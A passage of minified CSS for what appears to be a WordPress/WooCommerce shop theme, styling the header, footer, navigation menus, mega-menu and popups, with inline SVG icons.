.footer__links>h5:after{content:"";position:absolute;right:0;top:3px;background:url("data:image/svg+xml,%3csvg%20width='16'%20height='9'%20viewBox='0%200%2016%209'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M14.9738%201.33594L8.06159%207.33594L1.14941%201.33594'%20stroke='%23424242'%20stroke-width='1.5'%20stroke-miterlimit='10'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e") no-repeat center/cover;width:14px;height:6px;display:none;transition:var(--theme-transition-duration)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__links>h5:after{display:block;right:4px;top:6px}}.footer .footer__links.is-active>h5:after{transform:rotate(-180deg)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__links-mobile{padding:23px 20px 35px;border-bottom:1px solid #E0D8CE}}.footer .footer__links-contacts{margin-bottom:30px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__links-contacts{margin-bottom:0}}.footer .footer__links-contacts li{letter-spacing:.045em;margin-bottom:21px}@media (max-width:1023px){.footer .footer__links-contacts li{font-size:1.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__links-contacts li{font-size:1.2rem}}.footer .footer__links-contacts li:last-child{margin-bottom:0}.footer .footer__links-contacts li a{text-decoration:none}.footer .footer__links-contacts li a:hover{color:var(--theme-color-orange)}.footer .footer__links-socials{margin-bottom:10px}.footer .footer__links-socials h6{font-weight:400;letter-spacing:.045em;margin-bottom:25px}.footer .footer__links-payments ul{list-style-type:none;display:flex;flex-wrap:wrap;margin:-11px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__links-payments ul{margin-inline:unset;gap:10px 28px}}.footer .footer__links-payments li{padding:11px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__links-payments li{padding-inline:unset;width:auto}}.footer .footer__links-payments li img{max-height:30px;-o-object-fit:cover;object-fit:cover;max-width:40px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__links-payments li img{max-height:unset;max-width:32px;width:100%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__links-socials,.footer .footer__links-payments{display:none}}.footer .footer__links ul{list-style-type:none}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__nav,.footer .footer__links-complex{display:grid;grid-template-rows:0fr;transition:all var(--theme-transition-duration)}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__links.is-active .footer__nav,.footer .footer__links.is-active .footer__links-complex{grid-template-rows:1fr}}.footer .footer__links.is-active>h5{margin-bottom:30px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__nav ul,.footer .footer__links-wrapper{overflow:hidden}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__contacts{padding:30px 106px 0 15px}}@media (max-width:390px){.footer .footer__contacts{padding:30px 30px 0 15px}}.footer .footer__links-socials-mobile,.footer .footer__links-payments-mobile{display:none}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__links-socials-mobile,.footer .footer__links-payments-mobile{display:block}}.footer .footer__contacts-text{letter-spacing:.045em;margin-bottom:13px}@media (max-width:1023px){.footer .footer__contacts-text{font-size:1.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__contacts-text{font-size:1.2rem}}.footer .footer__contacts-text h5{margin-bottom:24px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__contacts-text h5{margin-bottom:18px}}.footer .footer__bar{padding:60px 0 0}@media (max-width:1023px){.footer .footer__bar{padding:50px 0 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__bar{padding:0}}.footer .footer__bar-inner{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__bar-links{width:100%;order:1;background:#f9f6f2;padding:15px 0;margin:0 0 60px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__bar-links-inner{margin:0 -15px;background:#f9f6f2}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__bar-links ul{margin:-16px 0}}.footer .footer__copyright{font-weight:500;letter-spacing:.045em}@media (max-width:1199px){.footer .footer__copyright{width:100%;margin-bottom:10px}}@media (max-width:1023px){.footer .footer__copyright{font-size:1.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__copyright{font-size:1.2rem;order:2;margin-bottom:0;text-align:center}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.footer .footer__contacts-form{margin-block-start:17px}}.footer .footer__contacts-form form input{background-color:transparent}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.form-chat{margin-inline:-12px}}.form-chat form{display:flex;flex-wrap:wrap}.form-chat .form__body{width:calc(100% - 159px)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.form-chat .form__body{width:calc(100% - 136px)}}@media (max-width:390px){.form-chat .form__body{width:100%;margin-bottom:10px}}.form-chat .form__label{display:none}.form-chat .form__controls input{width:100%;border:1px solid transparent;background:#fefefe;letter-spacing:.045em;color:#424242;border-radius:20px 0 0 20px;padding:18px;box-shadow:0 1px 4px #0000001a}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.form-chat .form__controls input{font-size:1.2rem;padding-block:15px}}@media (max-width:390px){.form-chat .form__controls input{border:1px solid #E0D8CE;border-radius:20px}}.form-chat .form__actions{position:relative}.form-chat .form__actions img{position:absolute;right:22px;top:16px;pointer-events:none}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.form-chat .form__actions img{right:14px;top:15px;max-width:19px;width:100%}}.form-chat .form__btn{border:1px solid #E0D8CE;border-radius:18px;padding:18px 17px;width:159px;letter-spacing:.045em;text-align:left}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.form-chat .form__btn{width:136px;font-size:1.2rem;padding-block:15px}}@media (max-width:390px){.form-chat .form__btn{border:0}}.form-chat .form__btn:hover{background:#424242;border-color:#424242}.header-bar .header__bar{padding:8px 0;background:#f9f6f2;border-bottom:1px solid #D6D2CD;margin-bottom:28px}.header-bar .header__bar-inner{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-inline:3px 0;gap:10px}@media (max-width:1199px){.header-bar .header__bar-inner{padding-inline:unset}}.header-bar .header__reviews{width:100%;max-width:169px}@media (max-width:1023px){.header-bar .header__reviews{margin-bottom:0;margin-inline:auto}}.header-bar .header__reviews img{width:100%;transform:translateY(-3px)}@media (max-width:1023px){.header-bar .header__reviews img{transform:unset}}.header-bar .header__list{width:100%;max-width:calc(100% - 226px)}@media (max-width:1199px){.header-bar .header__list{max-width:calc(100% - 196px)}}@media (max-width:1023px){.header-bar .header__list{display:none}}.header-bar .header__list ul{list-style-type:none;display:flex;flex-wrap:wrap;justify-content:space-between;gap:10px;margin:0}.header-bar .header__list li{font-size:1.2rem;font-weight:500;display:flex;flex-wrap:wrap;align-items:center}.header-bar .header__list li.open_chat{cursor:pointer}.header-bar .header__list li a{color:#333}.header-bar .header__list li img{margin:0 8px 0 0;max-height:13px;-o-object-fit:cover;object-fit:cover;max-width:15px}.header-bar .header__list li span.open_chat{cursor:pointer}.header{width:100%;position:fixed;top:0;z-index:100;background:var(--theme-color-white);transition:transform var(--theme-transition-duration);transform:translateY(0)}.header .header__promo{position:relative;width:100%;padding:23px 0 17px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__promo{padding:28px 0 27px}}.header .header__promo-bg{position:absolute;top:0;left:0;width:100%;height:100%}.header .header__promo-bg:after{content:"";position:absolute;z-index:5;top:0;left:0;width:100%;height:100%;background:linear-gradient(90deg,#000 21.09%,#2c2c2c00 78.31%),linear-gradient(0deg,#00000024,#00000024)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__promo-bg:after{background:linear-gradient(102deg,#000000f2 22.65%,#2c2c2c00 105.52%),linear-gradient(0deg,#0003,#0003)}}.header .header__promo-bg img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.header .header__promo-bg img:nth-child(2){display:none}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__promo-bg img:nth-child(2){display:block}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__promo-bg img:only-child{display:block}}.header .header__promo-container{display:flex;flex-wrap:wrap;align-items:flex-end;position:relative;z-index:10;color:var(--theme-color-white);gap:2.7rem}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__promo-container{flex-direction:column;align-items:flex-start;gap:1.4rem 0}}.header .header__promo-content{max-width:290px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__promo-content{max-width:216px;width:100%}}.header .header__promo-text{margin-bottom:.4rem;font-size:1.2rem;font-weight:600;text-transform:uppercase;letter-spacing:.045em;color:var(--theme-color-orange)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__promo-text{font-size:1.1rem;margin-bottom:.7rem}}.header .header__promo-title{font-size:4.2rem;font-weight:700;line-height:1.1;text-transform:uppercase}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__promo-title{font-size:2.7rem;padding:0 10px 0 0}}.header .header__promo-btn{background:linear-gradient(90deg,#e37714 -13.08%,#000 143.9%);border:0;border-radius:3px;margin-bottom:.7rem;padding:6px 17px;transition:opacity var(--theme-transition-duration);display:flex;width:-moz-max-content;width:max-content;align-items:center}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__promo-btn{width:100%;margin-bottom:0;padding:7px 17px}}.header .header__promo-btn:hover{opacity:.8}.header .header__promo-btn svg{margin:4px 0 0 10px}.header .header__bar{padding:8px 0;background:#f9f6f2;border-bottom:1px solid #D6D2CD}.header .header__bar-inner{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-inline:3px 0;gap:10px}@media (max-width:1199px){.header .header__bar-inner{padding-inline:unset}}.header .header__reviews{width:100%;max-width:169px}@media (max-width:1023px){.header .header__reviews{margin-bottom:0;margin-inline:auto}}.header .header__reviews img{width:100%;transform:translateY(-3px)}@media (max-width:1023px){.header .header__reviews img{transform:unset}}.header .header__list{width:100%;max-width:calc(100% - 226px)}@media (max-width:1199px){.header .header__list{max-width:calc(100% - 196px)}}@media (max-width:1023px){.header .header__list{display:none}}.header .header__list ul{list-style-type:none;display:flex;flex-wrap:wrap;justify-content:space-between;gap:10px}.header .header__list li{font-size:1.2rem;font-weight:500;display:flex;flex-wrap:wrap;align-items:center}.header .header__list li.open_chat{cursor:pointer}.header .header__list li img{margin:0 8px 0 0;max-height:13px;-o-object-fit:cover;object-fit:cover;max-width:15px}.header .header__list li span.open_chat{cursor:pointer}.header .header__content{padding:16px 0}@media (max-width:1023px){.header .header__content{padding:8px 0 0}}.header .header__content-inner{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;position:relative;padding-inline:3px 0}@media (max-width:1399px){.header .header__content-inner{padding-inline:unset}}@media (max-width:1023px){.header .header__content-inner{display:grid;grid-template-columns:repeat(3,1fr);grid-row-gap:8px}}.header .header__search{width:298px}@media (max-width:1023px){.header .header__search{order:3;width:100%;grid-column:1/-1}}@media (max-width:1023px){.header .header__search-inner{margin:0 -40px;padding:11px 56px;background:#2c2c2c}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__search-inner{margin:0 -15px}}@media (max-width:390px){.header .header__search-inner{padding:11px 15px}}@media (max-width:1023px){.header .header__search-inner .search-form .search__field{color:#f9f6f2}}@media (max-width:1023px){.header .header__search-inner .search-form ::-moz-placeholder{color:#f9f6f2}.header .header__search-inner .search-form ::placeholder{color:#f9f6f2}}@media (max-width:1023px){.header .header__search-inner .search-form .search__btn svg:nth-child(1){display:none}}.header .header__search-inner .search-form .search__btn svg:nth-child(2){display:none}@media (max-width:1023px){.header .header__search-inner .search-form .search__btn svg:nth-child(2){display:block}}.header .header__logo{max-width:153px;width:100%;position:absolute;margin-inline:auto;top:0;right:0;bottom:0;left:0;transform:translateY(-9px)}@media (max-width:1023px){.header .header__logo{transform:unset;position:relative;max-width:unset;display:flex;align-items:center;justify-content:center}}@media (max-width:390px){.header .header__logo{max-width:120px}}.header .header__toggle{display:none}@media (max-width:1023px){.header .header__toggle{display:block}}.header .header__navs{background:#2c2c2c;position:relative}@media (max-width:1023px){.header .header__navs{transition:opacity var(--theme-transition-duration),visibility var(--theme-transition-duration),transform .2s;position:absolute;top:var(--header-height);right:0;width:100%;height:calc(100vh - var(--header-height));overflow-x:hidden;overflow-y:auto;padding:30px 0 0;z-index:5;flex-direction:column;display:flex;opacity:0;visibility:hidden;overflow:scroll;transform:translate(100vw)}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__navs{padding:15px 0 0}}.header .header__navs-inner{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-inline:2px 3px}@media (max-width:1023px){.header .header__navs-inner{padding-inline:unset}}@media (max-width:1023px){.header .header__nav,.header .header__nav-secondary{width:100%}}@media (max-width:1023px){.header .header__icons{display:flex;justify-content:flex-end}}.header .header__icons .fav-count{background-color:#e0d8ce;color:#2c2c2c}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.header .header__icons .fav-count{display:flex}}body.has-menu-opened{overflow:hidden}body.has-menu-opened .header .header__navs{opacity:1;visibility:visible;transform:translate(0)}@media (max-width:1023px){body.has-menu-opened .header .header__navs .shell{padding:0}}.header.is-sticky{position:fixed;top:0}body.admin-bar #wpadminbar{position:fixed}body.admin-bar .header{margin-top:32px}@media (max-width:782px){body.admin-bar .header{margin-top:46px}}.logo{display:inline-block;text-decoration:none;width:153px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.logo{width:120px}}.logo>img{display:block;width:100%}.main{width:100%;flex-grow:1;flex-shrink:0}body.error404 .main{display:flex;flex-wrap:wrap}body.error404 .main>section{width:100%}.mega-menu{background:#f9f6f2;color:#2c2c2c;border-width:0 1px 1px 1px;border-style:solid;border-color:#e0d8ce;border-radius:0 0 4px 4px;padding:34px 0}@media (max-width:1023px){.mega-menu{background:#2c2c2c;color:var(--theme-color-white);border:0;border-radius:0}}.mega-menu .menu__inner{max-width:calc(var(--shell-max-width) + var(--shell-gutter) * 2);padding-inline:var(--shell-gutter);margin-inline:auto;display:flex;flex-wrap:wrap}@media (max-width:1023px){.mega-menu .menu__inner{padding-inline:0}}.mega-menu .menu__links{margin-bottom:40px;width:62.6%;padding:0 20px 0 0}@media (max-width:1023px){.mega-menu .menu__links{width:100%;padding:0;margin:0}}.mega-menu .menu__links:last-child{margin-bottom:0}@media (max-width:1023px){.mega-menu .menu__links>ul{margin-left:0}}@media (max-width:1023px){.mega-menu .menu__links>ul ul{margin-left:0}}@media (max-width:1023px){.mega-menu .menu__links ul ul li{padding:0 12px}}.mega-menu .menu__links h6{margin-bottom:21px;position:relative}@media (max-width:1023px){.mega-menu .menu__links h6{width:100%;display:block;margin-bottom:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.mega-menu .menu__links h6{font-size:1.4rem;font-weight:600}}@media (max-width:1023px){.mega-menu .menu__links h6:last-child{border-bottom:0}}.mega-menu .menu__links h6:after{position:absolute;top:20px;right:56px;font:var(--fa-font-solid);content:"";font-size:1.2rem;display:none;transition:transform var(--theme-transition-duration)}@media (max-width:1023px){.mega-menu .menu__links h6:after{display:block;pointer-events:none}}@media (max-width:390px){.mega-menu .menu__links h6:after{right:36px}}.mega-menu .menu__links li.is-active h6:after{transform:rotate(-180deg)}.mega-menu .menu__links h6 a{text-decoration:none}@media (max-width:1023px){.mega-menu .menu__links h6 a{display:block}}.mega-menu .menu__links h6 a:hover{color:var(--theme-color-orange)}@media (max-width:1023px){.mega-menu .menu__links h6 a:hover{color:var(--theme-color-white)}}@media (max-width:1023px){.mega-menu .menu__links li h6>a{padding:18px 68px}}@media (max-width:390px){.mega-menu .menu__links li h6>a{padding:18px 48px}}.mega-menu .menu__links li h6>a:hover{cursor:default}@media (max-width:1023px){.mega-menu .menu__links li.is-active h6{border-bottom:1px solid #E0D8CE}}@media (max-width:1023px){.mega-menu .menu__links li.is-active h6>a{color:var(--theme-color-orange)}}@media (max-width:1023px){.mega-menu .menu__links-list{display:none}}.mega-menu .menu__links ul{font-weight:400}@media (max-width:1023px){.mega-menu .menu__links ul{font-weight:600}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.mega-menu .menu__links ul{font-size:1.4rem}}.mega-menu .menu__links li{margin-bottom:21px}@media (max-width:1023px){.mega-menu .menu__links li{border-bottom:1px solid #E0D8CE;padding:0;margin-bottom:0}}.mega-menu .menu__links li:last-child{margin-bottom:0}@media (max-width:1023px){.mega-menu .menu__links li:last-child{border-bottom:0}}@media (max-width:1023px){.mega-menu .menu__links li.is-hidden-on-mobile{display:none}}.mega-menu .menu__links li.has-alt-styles a:after{position:absolute;top:4px;right:-15px;font:var(--fa-font-solid);content:"";font-size:1.2rem}.mega-menu .menu__links li a{text-decoration:none;position:relative}@media (max-width:1023px){.mega-menu .menu__links li a{padding:18px 68px;display:block;width:100%}}@media (max-width:390px){.mega-menu .menu__links li a{padding:18px 48px}}.mega-menu .menu__links li a:hover{color:var(--theme-color-orange)}@media (max-width:1023px){.mega-menu .menu__links li a:hover{color:var(--theme-color-white)}}.mega-menu .menu__links li a.is-hidden-on-desktop{display:none}@media (max-width:1023px){.mega-menu .menu__links li a.is-hidden-on-desktop{display:block;border-bottom:1px solid #E0D8CE}}@media (max-width:1023px){.mega-menu .menu__links li.is-active{border-bottom:0}}.mega-menu .menu__links>ul{display:flex;flex-wrap:wrap}.mega-menu .menu__links>ul>li{width:33.333%;padding:10px}@media (max-width:1023px){.mega-menu .menu__links>ul>li{padding:0}}.mega-menu .menu__links>ul>li:nth-child(3n+1){width:28%}@media (max-width:1023px){.mega-menu .menu__links>ul>li:nth-child(3n+1){width:100%}}.mega-menu .menu__links>ul>li:nth-child(3n+2){width:37%}@media (max-width:1023px){.mega-menu .menu__links>ul>li:nth-child(3n+2){width:100%}}.mega-menu .menu__links>ul>li:nth-child(3n+3){width:35%}@media (max-width:1023px){.mega-menu .menu__links>ul>li:nth-child(3n+3){width:100%}}@media (max-width:1023px){.mega-menu .menu__links>ul ul{display:none}}.mega-menu .menu__info{width:37.4%}@media (max-width:1023px){.mega-menu .menu__info{display:none}}.nav-footer li{margin-bottom:28px}@media (max-width:1023px){.nav-footer li{margin-bottom:23px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.nav-footer li{margin-bottom:18px}}.nav-footer li:last-child{margin-bottom:0}.nav-footer a{letter-spacing:.045em;text-decoration:none}@media (max-width:1023px){.nav-footer a{font-size:1.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.nav-footer a{font-size:1.2rem}}.nav-footer a:hover{color:var(--theme-color-orange)}.nav-links ul{list-style-type:none;display:flex;flex-wrap:wrap;margin:-17px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.nav-links ul{justify-content:center}}.nav-links li{padding:17px}@media (max-width:1023px){.nav-links li{font-size:1.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.nav-links li{font-size:1.2rem}}.nav-links li+li{position:relative}.nav-links li+li:before{content:"";position:absolute;top:16px;left:0;width:1px;height:14px;background:#000;display:none}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.nav-links li+li:before{display:block}}.nav-links a{text-decoration:underline;letter-spacing:.045em}.nav-links a:hover{text-decoration:none;color:var(--theme-color-orange)}.nav-utilities{transform:translateY(5px)}@media (max-width:1023px){.nav-utilities{transform:unset}}.nav-utilities ul{list-style-type:none;display:flex;flex-wrap:wrap;gap:16px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.nav-utilities ul{gap:13px}}@media (max-width:390px){.nav-utilities ul{gap:8px}}.nav-utilities li{letter-spacing:.045em;font-size:1.2rem;text-align:center;display:flex}.nav-utilities li a{text-decoration:none;position:relative}.nav-utilities li a:hover{color:var(--theme-color-orange)}.nav-utilities li a>div{min-height:20px;margin-bottom:10px}@media (max-width:1023px){.nav-utilities li a>div{margin-bottom:0;display:flex;align-items:flex-end}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.nav-utilities li a>div img{width:100%}}.nav-utilities li a>span{background:var(--theme-color-green);border-radius:50%;color:var(--theme-color-white);width:18px;height:18px;display:flex;justify-content:center;align-items:center;font-size:1.2rem;font-weight:500;position:absolute;top:-12px;right:5px}@media (max-width:1023px){.nav-utilities li a>span{right:-11px;font-size:1rem;width:16px;height:16px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.nav-utilities li a>span{top:-7px}}@media (max-width:1023px){.nav-utilities li p{display:none}}.nav{color:var(--theme-color-white);font-weight:600}.nav>ul{list-style:none;display:flex;flex-wrap:wrap;gap:36px}@media (max-width:1023px){.nav>ul{gap:0;margin-left:0}}.nav>ul>li{padding-block:12px 10px}@media (max-width:1023px){.nav>ul>li{width:100%;border-bottom:1px solid #E0D8CE;padding:0}}.nav ul>li.is-highlighted>a{color:var(--theme-color-orange)}.nav>ul>li>a{letter-spacing:.045em}@media (max-width:1023px){.nav>ul>li>a{padding:18px 56px;display:block}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.nav>ul>li>a{font-size:1.4rem}}@media (max-width:390px){.nav>ul>li>a{padding:18px 36px}}.nav>ul>li>a{text-decoration:none}.nav>ul>li>a:hover{color:var(--theme-color-orange)}@media (max-width:1023px){.nav>ul>li>a:hover{color:var(--theme-color-white)}}.nav ul li.menu-item-has-megamenu>a{position:relative}.nav ul li.menu-item-has-megamenu>a:after{position:absolute;top:20px;right:56px;font:var(--fa-font-solid);content:"";font-size:1.2rem;display:none;transition:transform var(--theme-transition-duration)}@media (max-width:1023px){.nav ul li.menu-item-has-megamenu>a:after{display:block}}@media (max-width:390px){.nav ul li.menu-item-has-megamenu>a:after{right:36px}}.nav ul li.menu-item-has-megamenu.is-active a:after{transform:rotate(-180deg)}.nav .mega-menu{position:absolute;top:100%;left:0;width:100vw;opacity:0;visibility:hidden;transition:opacity var(--theme-transition-duration),transform var(--theme-transition-duration)}@media (max-width:1023px){.nav .mega-menu{visibility:visible;opacity:1;position:static;margin:0 auto;box-shadow:none;display:none;padding:0;transform:translate(0);background:transparent;width:100%}}.nav li:hover .sub-menu,.nav li:hover .mega-menu{visibility:visible;opacity:1}.nav li.is-active>a{color:var(--theme-color-orange)}@media (max-width:1023px){.nav li.is-active>a{border-bottom:1px solid #E0D8CE}}.nav>ul>li.is-active>a{color:var(--theme-color-orange)}.payments-details{font-size:14px;margin-bottom:18px}.popup-form{max-width:400px;margin:0 auto;background:#f9f6f2;padding:15px 20px 26px;border:1px solid #E0D8CE;border-radius:4px;position:relative}.popup-form .mfp-close{top:-50px;background:#f9f6f2;opacity:1;border-radius:4px;transition:opacity var(--theme-transition-duration)}.popup-form .mfp-close:hover{opacity:.7}.popup-main{background:#f9f6f2;position:relative;border-radius:4px;border:1px solid #E0D8CE}.popup-main .popup-content .product-info{display:flex;flex-wrap:wrap;align-items:center;letter-spacing:.045em;width:calc(100% - 213px);padding:0 20px 0 0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-main .popup-content .product-info{width:100%;font-size:1.4rem;padding:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-main .popup-content .product-info img{max-width:38px}}.popup-main .popup-content .product-info p{width:calc(100% - 41px);padding:0 0 0 14px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-main .popup-content .product-info p{width:calc(100% - 38px)}}.popup-main .popup-content .product-info p strong{font-weight:600}.popup-main .popup-related .cross-sell-products ul.products li.product a.added_to_cart{font-size:1.2rem;display:flex;justify-content:center;font-weight:500}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-main .popup-content .actions{text-align:center;width:100%;margin-top:15px}}.popup-main .popup-content{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;background:var(--theme-color-white);border-bottom:1px solid #E0D8CE;padding:40px 40px 40px 25px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-main .popup-content{padding:40px 40px 25px 25px}}.popup-main a.button:hover{background:#c26005;border:1px solid #C26005;color:var(--theme-color-white)}.popup-main .popup-close{position:absolute;top:14px;right:22px;font-size:0;width:20px;height:20px}.popup-main .popup-close:after{content:"";width:20px;height:20px;position:absolute;top:0;left:0;background:url("data:image/svg+xml,%3csvg%20width='22'%20height='22'%20viewBox='0%200%2022%2022'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M0.904297%200.873047L20.9443%2020.913'%20stroke='%23424242'%20stroke-width='2'%20stroke-miterlimit='10'/%3e%3cpath%20d='M0.904297%2020.913L20.9443%200.873047'%20stroke='%23424242'%20stroke-width='2'%20stroke-miterlimit='10'/%3e%3c/svg%3e") no-repeat center/contain;pointer-events:none}.popup-main .popup-related{padding:30px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-main .popup-related{padding:30px 10px}}.popup-main .popup-related h6{font-weight:500;letter-spacing:.045em;display:flex;flex-wrap:wrap;align-items:center}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-main .popup-related h6{font-size:1.4rem}}@media (max-width:390px){.popup-main .popup-related h6{font-size:1.4rem;width:100%}}.popup-main .popup-related h6 img{margin:0 3px 0 0}@media (max-width:390px){.popup-main .popup-related h6 img{margin:0 0 8px}}.popup-main .popup-related .cross-sell-products{margin-top:70px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-main .popup-related .cross-sell-products{padding:0 20px}}@media (max-width:575px){.popup-main .popup-related .cross-sell-products ul.products li.product .button{bottom:20px}}.popup-main .popup-related .cross-sell-products .add-to-wishlist-before_image .yith-wcwl-add-to-wishlist{top:0;right:20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-main .popup-related .cross-sell-products .add-to-wishlist-before_image .yith-wcwl-add-to-wishlist{right:10px}}@media (max-width:390px){.popup-main .popup-related .cross-sell-products .add-to-wishlist-before_image .yith-wcwl-add-to-wishlist{right:0}}.popup-phone{position:fixed;display:flex;align-items:center;justify-content:center;top:0;left:0;width:100%;height:100%;z-index:9999;background:#0006;transition:.4s;opacity:0;visibility:hidden}body.has-phone-popup-opened .popup-phone{opacity:1;visibility:visible}.popup-phone__inner{position:relative;width:565px;max-width:100%;background:#f9f6f2;border:1px solid #E0D8CE;border-radius:4px;padding:41px 44px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-phone__inner{padding:44px 20px}}.popup-phone__inner>h3{font-family:var(--theme-font-family);font-size:22px;font-weight:700;text-align:center;margin-bottom:30px}.popup-phone__inner>h3:last-child{margin-bottom:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-phone__inner>h3{font-size:16px}}.popup-phone__inner>p{font-size:16px;text-align:center}.popup-phone__inner>p a{font-weight:700}.popup-phone__inner .gform_wrapper{width:376px;max-width:100%;margin:0 auto 20px}.popup-phone__inner .gform_wrapper:last-child{margin-bottom:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-phone__inner .gform_wrapper{max-width:288px}}.popup-phone__inner .gform_wrapper.gform_wrapper.gravity-theme .gform_footer{margin-top:30px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-phone__inner .gform_wrapper.gform_wrapper.gravity-theme .gform_footer{margin-top:20px}}.popup-phone__inner .gform_button{display:flex!important;align-items:center;justify-content:center;min-height:52px;width:100%;gap:8px}.popup-phone__inner .gform_button:before{content:"";width:18px;display:block;height:18px;background:url("data:image/svg+xml,%3csvg%20width='18'%20height='22'%20viewBox='0%200%2018%2022'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M16.9376%2016.5875L16.518%2019.2226C16.48%2019.4674%2016.3914%2019.7016%2016.2577%2019.9101C16.124%2020.1186%2015.9482%2020.297%2015.7416%2020.4336C15.535%2020.5703%2015.3021%2020.6623%2015.0579%2020.7038C14.8137%2020.7453%2014.5635%2020.7353%2014.3234%2020.6745C11.6672%2019.9503%209.21798%2018.6133%207.17241%2016.7707C5.26485%2015.0842%203.75204%2012.9983%202.74139%2010.6612C1.62182%208.13332%201.11346%205.37725%201.25749%202.61628C1.27422%202.36988%201.34207%202.12967%201.45672%201.91093C1.57137%201.6922%201.73032%201.49973%201.92343%201.34579C2.11654%201.19184%202.33959%201.0798%202.57838%201.01678C2.81716%200.953764%203.06646%200.941158%203.31038%200.979766L5.94551%201.39939C6.37246%201.46308%206.76169%201.67984%207.04064%202.00927C7.31959%202.33871%207.46924%202.75834%207.46168%203.18995C7.43862%204.05096%207.51303%204.91181%207.6835%205.7561C7.75161%206.08931%207.72278%206.43506%207.60042%206.75239C7.47805%207.06971%207.26729%207.34531%206.99309%207.54653L5.69992%208.48442C6.60015%2010.8826%208.13099%2012.9933%2010.1309%2014.5939L11.4241%2013.656C11.7005%2013.4579%2012.028%2013.3432%2012.3676%2013.3254C12.7072%2013.3077%2013.0449%2013.3877%2013.3404%2013.5559C14.09%2013.9802%2014.8852%2014.3183%2015.7108%2014.5638C16.1279%2014.6919%2016.4833%2014.9689%2016.7095%2015.342C16.9357%2015.7152%2017.0169%2016.1584%2016.9376%2016.5875Z'%20stroke='%23F9F6F2'%20stroke-width='1.5'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/s